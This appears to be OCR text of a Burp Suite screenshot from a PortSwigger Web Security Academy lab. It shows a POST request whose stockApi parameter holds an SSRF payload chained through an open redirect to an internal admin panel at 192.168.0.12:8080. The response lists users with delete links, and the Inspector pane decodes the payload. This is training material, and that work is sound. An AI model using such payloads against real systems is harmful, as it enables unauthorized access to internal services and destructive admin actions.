 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aab001a0428d81c826410bf007400b0.web-security-academy.net
3 Cookie: session=yhKbP3r6vm67bSHMDYGMnWZabmzbOge7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab001a0428d81c826410bf007400b0.web-security-academy.net/product?productId=10
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 87
11 Origin: https://0aab001a0428d81c826410bf007400b0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=%2fproduct%2fnextProduct%3fpath%3dhttp%253a%2f%2f192.168.0.12%253a8080%2fadmin
Response
Pretty Raw Hex Render Hackvertor \n
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.12:8080/admin/delete?userna
me=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.12:8080/admin/delete?userna
me=carlos">
Delete
</a>
62 </div>
63 </section>
Inspector
Selection 78 (0x4e)
Selected text
%2fproduct%2fnextProduct%3fpath%3dhttp%253a%2f%2f192.168.0.1
2%253a8080%2fadmin
Decoded from: URL encoding
/product/nextProduct?path=http%3a//192.168.0.12%3a8080/admin
Decoded from: URL encoding
/product/nextProduct?path=http://192.168.0.12:8080/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Explanations
Custom actions